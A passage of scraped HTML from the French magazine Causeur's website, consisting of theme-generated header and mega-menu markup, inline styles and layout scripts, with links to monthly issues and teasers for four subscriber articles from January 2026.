text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_67"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "tdb_header_mega_menu";
block_tdi_67.post_count = "4";
block_tdi_67.found_posts = "6588";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "1647";
tdBlocksArray.push(block_tdi_67);
</script><div class="block-mega-child-cats"><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_68" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277703" 
                        href="https://www.causeur.fr/abonne/causeur141"
                    >Janvier 2026</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_69" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277467" 
                        href="https://www.causeur.fr/abonne/causeur140"
                    >Décembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_70" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_71" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_72" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_73" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_74" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_75" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_76" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_67" 
                        id="tdi_77" 
                        data-td_block_id="tdi_67" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_67 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" class="td-image-wrap " title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/brandt-eco-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-impuissance-des-gouvernements-a-arreter-la-desindustrialisation-est-spectaculaire-321650"  rel="bookmark" title="L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire">L’impuissance des gouvernements à arrêter la désindustrialisation est spectaculaire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" class="td-image-wrap " title="Pain au levant" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Shinya-Pain-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pain-au-levant-shinya-pain-rue-des-trois-freres-321592"  rel="bookmark" title="Pain au levant">Pain au levant</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:59:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" class="td-image-wrap " title="Laclos trop sulfureux pour Amiens?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-Dessous-chics-Les-liaisons-dangereuses-Photo-Philippe-Lacoche-6-Janvier-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/laclos-trop-sulfureux-pour-amiens-321524"  rel="bookmark" title="Laclos trop sulfureux pour Amiens?">Laclos trop sulfureux pour Amiens?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/culture" class="td-post-category">Culture</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" class="td-image-wrap " title="À jamais les premiers !" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Annapurna-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/sur-l-annapurna-louis-lachenal-321529"  rel="bookmark" title="À jamais les premiers !">À jamais les premiers !</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:00+01:00" >18 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_79{width:23%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_80 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="header_mag">
	<a href="https://boutique.causeur.fr/" target="_blank">
	Magazines<img src="https://www.causeur.fr/wp-content/uploads/2026/01/Causeur-N141.couv-header-230x322-1.png" class="mensuel-magazine-image-top" alt="">
	</a></div>
</div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_82{min-height:0}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}.tdi_82{box-shadow:0 0 10px #888888!important;z-index:999!important;position:relative}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_83" class="tdc-row stretch_row"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}@media (min-width:767px){.tdi_84.tdc-row-content-vert-center,.tdi_84.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_84.tdc-row-content-vert-bottom,.tdi_84.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_84.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_84.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:12px!important}</style>
<style>.tdi_87{display:inline-block}.tdi_87 .tdb-logo-a,.tdi_87 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_87 .tdb-logo-svg-wrap{display:block}.tdi_87 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_87 .tdb-logo-img{max-width:126px}.tdi_87 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_87 .tdb-logo-text-title{display:block;color:#000000}.tdi_87 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_87 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" src="https://www.causeur.fr/wp-content/uploads/2021/09/logo-causeur_HD-300x75.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_88 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_88"  style=" z-index: 999;">
<style>.tdi_88{display:inline-block}.tdi_88 .tdb-menu>li .tdb-menu-sep,.tdi_88 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_88 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_88 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_88 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important}.tdi_88 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_88 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_88 .tdb-menu .tdb-normal-menu ul,.tdi_88 .td-pulldown-filter-list,.tdi_88 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_88:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_88 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_88 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more{padding:0 12px}.tdi_88 .tdb-menu>li>a,.tdi_88 .td-subcat-more,.tdi_88 .td-subcat-more>.tdb-menu-item-text{line-height:48px!important}.tdi_88 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_88 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_88 .tdb-menu>li>a:after,.tdi_88 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_88 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_91 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .block-mega-child-cats{padding:16px 0}.tdi_91 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_91 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_91 .block-mega-child-cats{text-align:right}.tdi_91:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_91:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_91.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_91.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_91 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_91 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_91 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_91 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{display:block;order:0}.ie10 .tdi_91 .td-module-meta-info,.ie11 .tdi_91 .td-module-meta-info{flex:auto}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_91 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_91 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_91 .td-module-meta-info{border-color:#eaeaea}.tdi_91 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-author-name{display:none}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .block-mega-child-cats{width:160px}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .tdb-mega-modules-wrap{padding:14px}.tdi_91 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_91 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_91 .td-module-container:before{bottom:-13px}.tdi_91 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_91 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_91 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_91 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_91 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 